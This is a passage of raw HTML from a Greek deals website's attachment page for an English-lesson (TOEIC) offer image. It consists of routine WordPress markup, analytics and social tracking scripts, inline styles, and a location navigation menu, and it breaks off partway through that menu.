

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/idiaiteramathimata-toeic/learning-english-wordle1/
body_size: 35274
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>learning-english-wordle1 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="learning-english-wordle1 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/idiaiteramathimata-toeic/learning-english-wordle1/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/idiaiteramathimata-toeic/learning-english-wordle1" />
	<meta property="og:image:width" content="867" />
	<meta property="og:image:height" content="377" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/idiaiteramathimata-toeic/learning-english-wordle1/","url":"https://www.bonusdeals.gr/deal/idiaiteramathimata-toeic/learning-english-wordle1/","name":"learning-english-wordle1 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/idiaiteramathimata-toeic/learning-english-wordle1/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/idiaiteramathimata-toeic/learning-english-wordle1/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/learning-english-wordle1.png","datePublished":"2014-02-12T12:13:16+00:00","dateModified":"2014-02-12T12:13:16+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/idiaiteramathimata-toeic/learning-english-wordle1/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/idiaiteramathimata-toeic/learning-english-wordle1/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/idiaiteramathimata-toeic/learning-english-wordle1/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/learning-english-wordle1.png","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/learning-english-wordle1.png","width":867,"height":377},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/idiaiteramathimata-toeic/learning-english-wordle1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"ΜΟΝΟ 100€ (από 300€ &#8211; έκπτωση 65%) για 32 ώρες μαθημάτων (45 λεπτά η κάθε ώρα) προετοιμασίας ενηλίκων σε group των 6 με 8 μαθητών για την απόκτηση του πτυχίου TOEIC. Τα μαθήματα γίνονται από έμπειρο και καταρτισμένο καθηγητή αγγλικών. ΜΟΝΟ 175€ σε περίπτωση που έρθουν 2 μαθητές μαζί (από 600€)! Τηλέφωνα επικοινωνίας 2310-663036 &#038; 6945237516","item":"https://www.bonusdeals.gr/deal/idiaiteramathimata-toeic/"},{"@type":"ListItem","position":3,"name":"learning-english-wordle1"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/606601" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=606601' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fidiaiteramathimata-toeic%2Flearning-english-wordle1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fidiaiteramathimata-toeic%2Flearning-english-wordle1%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-606601 attachmentid-606601 attachment-png">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6101">
